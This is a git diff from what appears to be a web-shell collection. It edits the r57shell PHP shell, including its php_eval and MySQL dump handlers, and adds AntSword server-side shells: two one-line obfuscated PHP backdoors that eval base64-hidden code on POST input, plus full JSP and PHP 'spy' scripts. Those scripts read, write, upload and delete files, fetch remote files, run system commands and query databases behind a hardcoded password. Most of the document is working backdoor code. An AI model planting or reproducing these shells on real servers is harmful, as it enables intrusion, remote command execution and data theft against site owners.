if($GLOBALS['language']=="ru"){ $text = "Íå óäàëîñü ñîçäàòü "; }
|
||||
else { $text = "Can't create "; }
|
||||
echo "<table width=100% cellpadding=0 cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>".$text.$i."</b></div></font></td></tr></table>";
|
||||
}
|
||||
@@ -1022,25 +1022,7 @@ DApIHskdGJ1ZmZlciA9IHN1YnN0cigkdGJ1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSU
|
||||
ZW4gPSBsZW5ndGgoJGNidWZmZXIpKSB7DQpteSAkcmVzID0gc3lzd3JpdGUoJGNoLCAkY2J1ZmZlciwgJGxlbik7DQppZiAoJHJlcyA+IDApIHskY2J
|
||||
1ZmZlciA9IHN1YnN0cigkY2J1ZmZlciwgJHJlcyk7fSANCmVsc2Uge3ByaW50IFNUREVSUiAiJCFcbiI7fQ0KfX19DQo=";
|
||||
/* --- END datapipe.pl ----------------------------------------------------------------------------------------- */
|
||||
$c1 = "PHNjcmlwdCBsYW5ndWFnZT0iamF2YXNjcmlwdCI+aG90bG9nX2pzPSIxLjAiO2hvdGxvZ19yPSIiK01hdGgucmFuZG9tKCkrIiZzPTgxNjA2
|
||||
JmltPTEmcj0iK2VzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrIiZwZz0iK2VzY2FwZSh3aW5kb3cubG9jYXRpb24uaHJlZik7ZG9jdW1lbnQuY29va2l
|
||||
lPSJob3Rsb2c9MTsgcGF0aD0vIjsgaG90bG9nX3IrPSImYz0iKyhkb2N1bWVudC5jb29raWU/IlkiOiJOIik7PC9zY3JpcHQ+PHNjcmlwdCBsYW5ndW
|
||||
FnZT0iamF2YXNjcmlwdDEuMSI+aG90bG9nX2pzPSIxLjEiO2hvdGxvZ19yKz0iJmo9IisobmF2aWdhdG9yLmphdmFFbmFibGVkKCk/IlkiOiJOIik8L
|
||||
3NjcmlwdD48c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0MS4yIj5ob3Rsb2dfanM9IjEuMiI7aG90bG9nX3IrPSImd2g9IitzY3JlZW4ud2lkdGgr
|
||||
J3gnK3NjcmVlbi5oZWlnaHQrIiZweD0iKygoKG5hdmlnYXRvci5hcHBOYW1lLnN1YnN0cmluZygwLDMpPT0iTWljIikpP3NjcmVlbi5jb2xvckRlcHR
|
||||
oOnNjcmVlbi5waXhlbERlcHRoKTwvc2NyaXB0PjxzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQxLjMiPmhvdGxvZ19qcz0iMS4zIjwvc2NyaXB0Pj
|
||||
xzY3JpcHQgbGFuZ3VhZ2U9ImphdmFzY3JpcHQiPmhvdGxvZ19yKz0iJmpzPSIraG90bG9nX2pzO2RvY3VtZW50LndyaXRlKCI8YSBocmVmPSdodHRwO
|
||||
i8vY2xpY2suaG90bG9nLnJ1Lz84MTYwNicgdGFyZ2V0PSdfdG9wJz48aW1nICIrIiBzcmM9J2h0dHA6Ly9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2hv
|
||||
dGxvZy9jb3VudD8iK2hvdGxvZ19yKyImJyBib3JkZXI9MCB3aWR0aD0xIGhlaWdodD0xIGFsdD0xPjwvYT4iKTwvc2NyaXB0Pjxub3NjcmlwdD48YSB
|
||||
ocmVmPWh0dHA6Ly9jbGljay5ob3Rsb2cucnUvPzgxNjA2IHRhcmdldD1fdG9wPjxpbWdzcmM9Imh0dHA6Ly9oaXQ0LmhvdGxvZy5ydS9jZ2ktYmluL2
|
||||
hvdGxvZy9jb3VudD9zPTgxNjA2JmltPTEiIGJvcmRlcj0wd2lkdGg9IjEiIGhlaWdodD0iMSIgYWx0PSJIb3RMb2ciPjwvYT48L25vc2NyaXB0Pg==";
|
||||
$c2 = "PCEtLUxpdmVJbnRlcm5ldCBjb3VudGVyLS0+PHNjcmlwdCBsYW5ndWFnZT0iSmF2YVNjcmlwdCI+PCEtLQ0KZG9jdW1lbnQud3JpdGUoJzxh
|
||||
IGhyZWY9Imh0dHA6Ly93d3cubGl2ZWludGVybmV0LnJ1L2NsaWNrIiAnKw0KJ3RhcmdldD1fYmxhbms+PGltZyBzcmM9Imh0dHA6Ly9jb3VudGVyLnl
|
||||
hZHJvLnJ1L2hpdD90NTIuNjtyJysNCmVzY2FwZShkb2N1bWVudC5yZWZlcnJlcikrKCh0eXBlb2Yoc2NyZWVuKT09J3VuZGVmaW5lZCcpPycnOg0KJz
|
||||
tzJytzY3JlZW4ud2lkdGgrJyonK3NjcmVlbi5oZWlnaHQrJyonKyhzY3JlZW4uY29sb3JEZXB0aD8NCnNjcmVlbi5jb2xvckRlcHRoOnNjcmVlbi5wa
|
||||
XhlbERlcHRoKSkrJzsnK01hdGgucmFuZG9tKCkrDQonIiBhbHQ9ImxpdmVpbnRlcm5ldC5ydTog7+7q4Ofg7e4g9+jx6+4g7/Du8ezu8vDu4iDoIO/u
|
||||
8eXy6PLl6+XpIOfgIDI0IPfg8eAiICcrDQonYm9yZGVyPTAgd2lkdGg9MCBoZWlnaHQ9MD48L2E+JykvLy0tPjwvc2NyaXB0PjwhLS0vTGl2ZUludGV
|
||||
ybmV0LS0+";
|
||||
|
||||
/*** END base64 ------------------------------------------------------------------------------------------------ */
|
||||
|
||||
//~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~//
|
||||
@@ -1468,7 +1450,7 @@ else if(($_POST['cmd']!="php_eval")&&($_POST['cmd']!="mysql_dump"))
|
||||
|
||||
}
|
||||
|
||||
// <EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD>
|
||||
// íå çàâèñèò îò ñåéôà
|
||||
if ($_POST['cmd']=="php_eval")
|
||||
{
|
||||
$eval = @str_replace("<?","",$_POST['php_eval']);
|
||||
@@ -1476,7 +1458,7 @@ if ($_POST['cmd']=="php_eval")
|
||||
@eval($eval);
|
||||
}
|
||||
//~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~//
|
||||
/* mysql <EFBFBD><EFBFBD><EFBFBD><EFBFBD> */
|
||||
/* mysql äàìï */
|
||||
if ($_POST['cmd']=="mysql_dump")
|
||||
{
|
||||
if(isset($_POST['dif'])) { $fp = @fopen($_POST['dif_name'], "w"); }
|
||||
@@ -1487,7 +1469,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
|
||||
if(@mysql_select_db($_POST['mysql_db'],$db))
|
||||
{
|
||||
// <EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD>
|
||||
// èíôà î äàìïå
|
||||
$sql1 = "# MySQL dump created by r57shell\r\n";
|
||||
$sql1 .= "# homepage: http://rst.void.ru\r\n";
|
||||
$sql1 .= "# ---------------------------------\r\n";
|
||||
@@ -1496,7 +1478,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
$sql1 .= "# table : ".$_POST['mysql_tbl']."\r\n";
|
||||
$sql1 .= "# ---------------------------------\r\n\r\n";
|
||||
|
||||
// <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
// ïîëó÷àåì òåêñò çàïðîñà ñîçäàíèÿ ñòðóêòóðû òàáëèöû
|
||||
$res = @mysql_query("SHOW CREATE TABLE `".$_POST['mysql_tbl']."`", $db);
|
||||
$row = @mysql_fetch_row($res);
|
||||
$sql1 .= $row[1]."\r\n\r\n";
|
||||
@@ -1504,7 +1486,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
|
||||
$sql2 = '';
|
||||
|
||||
// <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
// ïîëó÷àåì äàííûå òàáëèöû
|
||||
$res = @mysql_query("SELECT * FROM `".$_POST['mysql_tbl']."`", $db);
|
||||
if (@mysql_num_rows($res) > 0) {
|
||||
while ($row = @mysql_fetch_assoc($res)) {
|
||||
@@ -1516,7 +1498,7 @@ if ($_POST['cmd']=="mysql_dump")
|
||||
}
|
||||
$sql2 .= "\r\n# ---------------------------------";
|
||||
}
|
||||
// <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
// ïèøåì â ôàéë èëè âûâîäèì â áðàóçåð
|
||||
if(!empty($_POST['dif'])&&$fp) { @fputs($fp,$sql1.$sql2); }
|
||||
else { echo $sql1.$sql2; }
|
||||
} // end if(@mysql_select_db($_POST['mysql_db'],$db))
|
||||
|
||||
18
antSword-shells/README.md
Normal file
18
antSword-shells/README.md
Normal file
@@ -0,0 +1,18 @@
|
||||
## AntSword-Shell-Scripts
|
||||
> 此目录用于存放中国蚁剑一些示例的服务端脚本文件,仅供参考。
|
||||
|
||||
AntSword(中国蚁剑)是一款开源的跨平台网站管理工具,它主要面向于合法授权的渗透测试安全人员以及进行常规操作的网站管理员。
|
||||
|
||||
官网地址:http://uyu.us
|
||||
|
||||
项目地址:https://github.com/antoor/antSword
|
||||
|
||||
### PHP
|
||||
|
||||
1. [PHP Custom Spy for Mysql](./php_custom_spy_for_mysql.php)
|
||||
2. [PHP Create_Function](./php_create_function.php)
|
||||
3. [PHP Assert](./php_assert.php)
|
||||
|
||||
### JSP
|
||||
|
||||
1. [JSP Custom Spy for Mysql](./jsp_custom_spy_for_mysql.jsp)
|
||||
381
antSword-shells/jsp_custom_spy_for_mysql.jsp
Normal file
381
antSword-shells/jsp_custom_spy_for_mysql.jsp
Normal file
@@ -0,0 +1,381 @@
|
||||
<%--
|
||||
_ ____ _
|
||||
__ _ _ __ | |_/ ___|_ _____ _ __ __| |
|
||||
/ _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
|
||||
| (_| | | | | |_ ___) \ V V / (_) | | | (_| |
|
||||
\__,_|_| |_|\__|____/ \_/\_/ \___/|_| \__,_|
|
||||
———————————————————————————————————————————————
|
||||
AntSword JSP Custom Spy for Mysql
|
||||
Author:Medici.Yan
|
||||
———————————————————————————————————————————————
|
||||
|
||||
说明:
|
||||
1. AntSword >= v1.1-dev
|
||||
2. 创建 Shell 时选择 custom 模式连接
|
||||
3. 数据库连接:
|
||||
com.mysql.jdbc.Driver
|
||||
jdbc:mysql://localhost/test?user=root&password=123456
|
||||
|
||||
注意:以上是两行
|
||||
4. 本脚本中 encoder 与 AntSword 添加 Shell 时选择的 encoder 要一致,如果选择 default 则需要将 encoder 值设置为空
|
||||
|
||||
ChangeLog:
|
||||
|
||||
Date: 2016/04/06 v1.1
|
||||
1. 修正下载文件参数设置错误
|
||||
2. 修正一些注释的细节
|
||||
Date: 2016/03/26 v1
|
||||
1. 文件系统 和 terminal 管理
|
||||
2. mysql 数据库支持
|
||||
3. 支持 base64 和 hex 编码
|
||||
--%>
|
||||
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
|
||||
<%!
|
||||
String Pwd = "ant"; //连接密码
|
||||
// 数据编码 3 选 1
|
||||
String encoder = ""; // default
|
||||
// String encoder = "base64"; //base64
|
||||
// String encoder = "hex"; //hex
|
||||
String cs = "UTF-8"; // 脚本自身编码
|
||||
String EC(String s) throws Exception {
|
||||
if(encoder.equals("hex") || encoder == "hex") return s;
|
||||
return new String(s.getBytes("ISO-8859-1"), cs);
|
||||
}
|
||||
|
||||
String showDatabases(String encode, String conn) throws Exception {
|
||||
String sql = "show databases"; // mysql
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, false);
|
||||
}
|
||||
|
||||
String showTables(String encode, String conn, String dbname) throws Exception {
|
||||
String sql = "show tables from " + dbname; // mysql
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, false);
|
||||
}
|
||||
|
||||
String showColumns(String encode, String conn, String dbname, String table) throws Exception {
|
||||
String columnsep = "\t";
|
||||
String rowsep = "";
|
||||
String sql = "select * from " + dbname + "." + table + " limit 0,0"; // mysql
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, true);
|
||||
}
|
||||
|
||||
String query(String encode, String conn, String sql) throws Exception {
|
||||
String columnsep = "\t|\t"; // general
|
||||
String rowsep = "\r\n";
|
||||
return executeSQL(encode, conn, sql, columnsep, rowsep, true);
|
||||
}
|
||||
|
||||
String executeSQL(String encode, String conn, String sql, String columnsep, String rowsep, boolean needcoluname)
|
||||
throws Exception {
|
||||
String ret = "";
|
||||
conn = (EC(conn));
|
||||
String[] x = conn.trim().replace("\r\n", "\n").split("\n");
|
||||
Class.forName(x[0].trim());
|
||||
String url = x[1] + "&characterEncoding=" + decode(EC(encode),encoder);
|
||||
Connection c = DriverManager.getConnection(url);
|
||||
Statement stmt = c.createStatement();
|
||||
ResultSet rs = stmt.executeQuery(sql);
|
||||
ResultSetMetaData rsmd = rs.getMetaData();
|
||||
|
||||
if (needcoluname) {
|
||||
for (int i = 1; i <= rsmd.getColumnCount(); i++) {
|
||||
String columnName = rsmd.getColumnName(i);
|
||||
ret += columnName + columnsep;
|
||||
}
|
||||
ret += rowsep;
|
||||
}
|
||||
|
||||
while (rs.next()) {
|
||||
for (int i = 1; i <= rsmd.getColumnCount(); i++) {
|
||||
String columnValue = rs.getString(i);
|
||||
ret += columnValue + columnsep;
|
||||
}
|
||||
ret += rowsep;
|
||||
}
|
||||
return ret;
|
||||
}
|
||||
|
||||
String WwwRootPathCode(HttpServletRequest r) throws Exception {
|
||||
String d = r.getSession().getServletContext().getRealPath("/");
|
||||
String s = "";
|
||||
if (!d.substring(0, 1).equals("/")) {
|
||||
File[] roots = File.listRoots();
|
||||
for (int i = 0; i < roots.length; i++) {
|
||||
s += roots[i].toString().substring(0, 2) + "";
|
||||
}
|
||||
} else {
|
||||
s += "/";
|
||||
}
|
||||
return s;
|
||||
}
|
||||
|
||||
String FileTreeCode(String dirPath) throws Exception {
|
||||
File oF = new File(dirPath), l[] = oF.listFiles();
|
||||
String s = "", sT, sQ, sF = "";
|
||||
java.util.Date dt;
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
for (int i = 0; i < l.length; i++) {
|
||||
dt = new java.util.Date(l[i].lastModified());
|
||||
sT = fm.format(dt);
|
||||
sQ = l[i].canRead() ? "R" : "";
|
||||
sQ += l[i].canWrite() ? " W" : "";
|
||||
if (l[i].isDirectory()) {
|
||||
s += l[i].getName() + "/\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
|
||||
} else {
|
||||
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t" + sQ + "\n";
|
||||
}
|
||||
}
|
||||
return s += sF;
|
||||
}
|
||||
|
||||
String ReadFileCode(String filePath) throws Exception {
|
||||
String l = "", s = "";
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(filePath))));
|
||||
while ((l = br.readLine()) != null) {
|
||||
s += l + "\r\n";
|
||||
}
|
||||
br.close();
|
||||
return s;
|
||||
}
|
||||
|
||||
String WriteFileCode(String filePath, String fileContext) throws Exception {
|
||||
BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(filePath))));
|
||||
bw.write(fileContext);
|
||||
bw.close();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String DeleteFileOrDirCode(String fileOrDirPath) throws Exception {
|
||||
File f = new File(fileOrDirPath);
|
||||
if (f.isDirectory()) {
|
||||
File x[] = f.listFiles();
|
||||
for (int k = 0; k < x.length; k++) {
|
||||
if (!x[k].delete()) {
|
||||
DeleteFileOrDirCode(x[k].getPath());
|
||||
}
|
||||
}
|
||||
}
|
||||
f.delete();
|
||||
return "1";
|
||||
}
|
||||
|
||||
void DownloadFileCode(String filePath, HttpServletResponse r) throws Exception {
|
||||
int n;
|
||||
byte[] b = new byte[512];
|
||||
r.reset();
|
||||
ServletOutputStream os = r.getOutputStream();
|
||||
BufferedInputStream is = new BufferedInputStream(new FileInputStream(filePath));
|
||||
os.write(("->|").getBytes(), 0, 3);
|
||||
while ((n = is.read(b, 0, 512)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.write(("|<-").getBytes(), 0, 3);
|
||||
os.close();
|
||||
is.close();
|
||||
}
|
||||
|
||||
String UploadFileCode(String savefilePath, String fileHexContext) throws Exception {
|
||||
String h = "0123456789ABCDEF";
|
||||
File f = new File(savefilePath);
|
||||
f.createNewFile();
|
||||
FileOutputStream os = new FileOutputStream(f);
|
||||
for (int i = 0; i < fileHexContext.length(); i += 2) {
|
||||
os.write((h.indexOf(fileHexContext.charAt(i)) << 4 | h.indexOf(fileHexContext.charAt(i + 1))));
|
||||
}
|
||||
os.close();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String CopyFileOrDirCode(String sourceFilePath, String targetFilePath) throws Exception {
|
||||
File sf = new File(sourceFilePath), df = new File(targetFilePath);
|
||||
if (sf.isDirectory()) {
|
||||
if (!df.exists()) {
|
||||
df.mkdir();
|
||||
}
|
||||
File z[] = sf.listFiles();
|
||||
for (int j = 0; j < z.length; j++) {
|
||||
CopyFileOrDirCode(sourceFilePath + "/" + z[j].getName(), targetFilePath + "/" + z[j].getName());
|
||||
}
|
||||
} else {
|
||||
FileInputStream is = new FileInputStream(sf);
|
||||
FileOutputStream os = new FileOutputStream(df);
|
||||
int n;
|
||||
byte[] b = new byte[1024];
|
||||
while ((n = is.read(b, 0, 1024)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
is.close();
|
||||
os.close();
|
||||
}
|
||||
return "1";
|
||||
}
|
||||
|
||||
String RenameFileOrDirCode(String oldName, String newName) throws Exception {
|
||||
File sf = new File(oldName), df = new File(newName);
|
||||
sf.renameTo(df);
|
||||
return "1";
|
||||
}
|
||||
|
||||
String CreateDirCode(String dirPath) throws Exception {
|
||||
File f = new File(dirPath);
|
||||
f.mkdir();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String ModifyFileOrDirTimeCode(String fileOrDirPath, String aTime) throws Exception {
|
||||
File f = new File(fileOrDirPath);
|
||||
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
|
||||
java.util.Date dt = fm.parse(aTime);
|
||||
f.setLastModified(dt.getTime());
|
||||
return "1";
|
||||
}
|
||||
|
||||
String WgetCode(String urlPath, String saveFilePath) throws Exception {
|
||||
URL u = new URL(urlPath);
|
||||
int n = 0;
|
||||
FileOutputStream os = new FileOutputStream(saveFilePath);
|
||||
HttpURLConnection h = (HttpURLConnection) u.openConnection();
|
||||
InputStream is = h.getInputStream();
|
||||
byte[] b = new byte[512];
|
||||
while ((n = is.read(b)) != -1) {
|
||||
os.write(b, 0, n);
|
||||
}
|
||||
os.close();
|
||||
is.close();
|
||||
h.disconnect();
|
||||
return "1";
|
||||
}
|
||||
|
||||
String SysInfoCode(HttpServletRequest r) throws Exception {
|
||||
String d = r.getSession().getServletContext().getRealPath("/");
|
||||
String serverInfo = System.getProperty("os.name");
|
||||
String separator = File.separator;
|
||||
String user = System.getProperty("user.name");
|
||||
String driverlist = WwwRootPathCode(r);
|
||||
return d + "\t" + driverlist + "\t" + serverInfo + "\t" + user;
|
||||
}
|
||||
|
||||
boolean isWin() {
|
||||
String osname = System.getProperty("os.name");
|
||||
osname = osname.toLowerCase();
|
||||
if (osname.startsWith("win"))
|
||||
return true;
|
||||
return false;
|
||||
}
|
||||
|
||||
String ExecuteCommandCode(String cmdPath, String command) throws Exception {
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
String[] c = { cmdPath, !isWin() ? "-c" : "/c", command };
|
||||
Process p = Runtime.getRuntime().exec(c);
|
||||
CopyInputStream(p.getInputStream(), sb);
|
||||
CopyInputStream(p.getErrorStream(), sb);
|
||||
return sb.toString();
|
||||
}
|
||||
|
||||
String decode(String str) {
|
||||
byte[] bt = null;
|
||||
try {
|
||||
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
|
||||
bt = decoder.decodeBuffer(str);
|
||||
} catch (IOException e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
return new String(bt);
|
||||
}
|
||||
String decode(String str, String encode){
|
||||
if(encode.equals("hex") || encode=="hex"){
|
||||
if(str=="null"||str.equals("null")){
|
||||
return "";
|
||||
}
|
||||
StringBuilder sb = new StringBuilder();
|
||||
StringBuilder temp = new StringBuilder();
|
||||
try{
|
||||
for(int i=0; i<str.length()-1; i+=2 ){
|
||||
String output = str.substring(i, (i + 2));
|
||||
int decimal = Integer.parseInt(output, 16);
|
||||
sb.append((char)decimal);
|
||||
temp.append(decimal);
|
||||
}
|
||||
}catch(Exception e){
|
||||
e.printStackTrace();
|
||||
}
|
||||
return sb.toString();
|
||||
}else if(encode.equals("base64") || encode == "base64"){
|
||||
byte[] bt = null;
|
||||
try {
|
||||
sun.misc.BASE64Decoder decoder = new sun.misc.BASE64Decoder();
|
||||
bt = decoder.decodeBuffer(str);
|
||||
} catch (IOException e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
return new String(bt);
|
||||
}
|
||||
return str;
|
||||
}
|
||||
|
||||
void CopyInputStream(InputStream is, StringBuffer sb) throws Exception {
|
||||
String l;
|
||||
BufferedReader br = new BufferedReader(new InputStreamReader(is));
|
||||
while ((l = br.readLine()) != null) {
|
||||
sb.append(l + "\r\n");
|
||||
}
|
||||
br.close();
|
||||
}%>
|
||||
<%
|
||||
response.setContentType("text/html");
|
||||
response.setCharacterEncoding(cs);
|
||||
StringBuffer sb = new StringBuffer("");
|
||||
try {
|
||||
String funccode = EC(request.getParameter(Pwd) + "");
|
||||
String z0 = decode(EC(request.getParameter("z0")+""), encoder);
|
||||
String z1 = decode(EC(request.getParameter("z1") + ""), encoder);
|
||||
String z2 = decode(EC(request.getParameter("z2") + ""), encoder);
|
||||
String z3 = decode(EC(request.getParameter("z3") + ""), encoder);
|
||||
String[] pars = { z0, z1, z2, z3};
|
||||
sb.append("->|");
|
||||
|
||||
if (funccode.equals("B")) {
|
||||
sb.append(FileTreeCode(pars[1]));
|
||||
} else if (funccode.equals("C")) {
|
||||
sb.append(ReadFileCode(pars[1]));
|
||||
} else if (funccode.equals("D")) {
|
||||
sb.append(WriteFileCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("E")) {
|
||||
sb.append(DeleteFileOrDirCode(pars[1]));
|
||||
} else if (funccode.equals("F")) {
|
||||
DownloadFileCode(pars[1], response);
|
||||
} else if (funccode.equals("U")) {
|
||||
sb.append(UploadFileCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("H")) {
|
||||
sb.append(CopyFileOrDirCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("I")) {
|
||||
sb.append(RenameFileOrDirCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("J")) {
|
||||
sb.append(CreateDirCode(pars[1]));
|
||||
} else if (funccode.equals("K")) {
|
||||
sb.append(ModifyFileOrDirTimeCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("L")) {
|
||||
sb.append(WgetCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("M")) {
|
||||
sb.append(ExecuteCommandCode(pars[1], pars[2]));
|
||||
} else if (funccode.equals("N")) {
|
||||
sb.append(showDatabases(pars[0], pars[1]));
|
||||
} else if (funccode.equals("O")) {
|
||||
sb.append(showTables(pars[0], pars[1], pars[2]));
|
||||
} else if (funccode.equals("P")) {
|
||||
sb.append(showColumns(pars[0], pars[1], pars[2], pars[3]));
|
||||
} else if (funccode.equals("Q")) {
|
||||
sb.append(query(pars[0], pars[1], pars[2]));
|
||||
} else if (funccode.equals("A")) {
|
||||
sb.append(SysInfoCode(request));
|
||||
}
|
||||
} catch (Exception e) {
|
||||
sb.append("ERROR" + "://" + e.toString());
|
||||
}
|
||||
sb.append("|<-");
|
||||
out.print(sb.toString());
|
||||
%>
|
||||
1
antSword-shells/php_assert.php
Normal file
1
antSword-shells/php_assert.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $ant=base64_decode("YXNzZXJ0");$ant($_POST['ant']);?>
|
||||
1
antSword-shells/php_create_function.php
Normal file
1
antSword-shells/php_create_function.php
Normal file
@@ -0,0 +1 @@
|
||||
<?php $ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));$ant();?>
|
||||
406
antSword-shells/php_custom_spy_for_mysql.php
Normal file
406
antSword-shells/php_custom_spy_for_mysql.php
Normal file
@@ -0,0 +1,406 @@
|
||||
<?php
|
||||
/**
|
||||
* _ ____ _
|
||||
* __ _ _ __ | |_/ ___|_ _____ _ __ __| |
|
||||
* / _` | '_ \| __\___ \ \ /\ / / _ \| '__/ _` |
|
||||
* | (_| | | | | |_ ___) \ V V / (_) | | | (_| |
|
||||
* \__,_|_| |_|\__|____/ \_/\_/ \___/|_| \__,_|
|
||||
* ———————————————————————————————————————————————
|
||||
* AntSword PHP Custom Spy for Mysql
|
||||
* Author:Medici.Yan
|
||||
* ———————————————————————————————————————————————
|
||||
*
|
||||
* 使用说明:
|
||||
* 1. AntSword >= v1.1-dev
|
||||
* 2. 创建 Shell 时选择 custom 模式连接
|
||||
* 3. 数据库连接:
|
||||
* <H>localhost</H>
|
||||
* <U>root</U>
|
||||
* <P>123456</P>
|
||||
*
|
||||
* 4. 本脚本中 encoder 与 AntSword 添加 Shell 时选择的 encoder 要一致,如果选择 default 则需要将 encoder 值设置为空
|
||||
*
|
||||
* ChangeLog:
|
||||
*
|
||||
* Date: 2016/04/06 v1.0
|
||||
* 1. 文件系统 和 terminal 管理
|
||||
* 2. mysql 数据库支持
|
||||
* 3. 支持 base64 和 hex 编码
|
||||
**/
|
||||
|
||||
$pwd = "ant"; //连接密码
|
||||
//数据编码 3 选 1
|
||||
$encoder = ""; // default
|
||||
// $encoder = "base64"; //base64
|
||||
// $encoder = "hex"; // hex
|
||||
$cs = "UTF-8";
|
||||
|
||||
/**
|
||||
* 字符编码处理
|
||||
**/
|
||||
function EC($s){
|
||||
global $cs;
|
||||
$sencode = mb_detect_encoding($s, array("ASCII","UTF-8","GB2312","GBK",'BIG5'));
|
||||
$ret = "";
|
||||
try {
|
||||
$ret = mb_convert_encoding($s, $cs, $sencode);
|
||||
} catch (Exception $e) {
|
||||
try {
|
||||
$ret = iconv($sencode, $cs, $s);
|
||||
} catch (Exception $e) {
|
||||
$ret = $s;
|
||||
}
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
/*传输解码*/
|
||||
function decode($s){
|
||||
global $encoder;
|
||||
$ret = "";
|
||||
switch ($encoder) {
|
||||
case 'base64':
|
||||
$ret = base64_decode($s);
|
||||
break;
|
||||
case 'hex':
|
||||
for ($i=0; $i < strlen($s)-1; $i+=2) {
|
||||
$output = substr($s, $i, 2);
|
||||
$decimal = intval($output, 16);
|
||||
$ret .= chr($decimal);
|
||||
}
|
||||
break;
|
||||
default:
|
||||
$ret = $s;
|
||||
break;
|
||||
}
|
||||
return $ret;
|
||||
}
|
||||
function showDatabases($encode, $conf){
|
||||
$sql = "show databases";
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, false);
|
||||
}
|
||||
function showTables($encode, $conf, $dbname){
|
||||
$sql = "show tables from ".$dbname; // mysql
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, false);
|
||||
}
|
||||
|
||||
function showColumns($encode, $conf, $dbname, $table){
|
||||
$columnsep = "\t";
|
||||
$rowsep = "";
|
||||
$sql = "select * from ".$dbname.".".$table." limit 0,0"; // mysql
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, true);
|
||||
}
|
||||
|
||||
function query($encode, $conf, $sql){
|
||||
$columnsep = "\t|\t"; // general
|
||||
$rowsep = "\r\n";
|
||||
return executeSQL($encode, $conf, $sql, $columnsep, $rowsep, true);
|
||||
}
|
||||
|
||||
function executeSQL($encode, $conf, $sql, $columnsep, $rowsep, $needcoluname){
|
||||
$ret = "";
|
||||
$m=get_magic_quotes_gpc();
|
||||
if ($m) {
|
||||
$conf = stripslashes($conf);
|
||||
}
|
||||
$conf = (EC($conf));
|
||||
|
||||
/*
|
||||
<H>localhost</H>
|
||||
<U>root</U>
|
||||
<P>root</P>
|
||||
*/
|
||||
$host="";
|
||||
$user="";
|
||||
$password="";
|
||||
if (preg_match('/<H>(.+?)<\/H>/i', $conf, $data)) {
|
||||
$host = $data[1];
|
||||
}
|
||||
if (preg_match('/<U>(.+?)<\/U>/i', $conf, $data)) {
|
||||
$user = $data[1];
|
||||
}
|
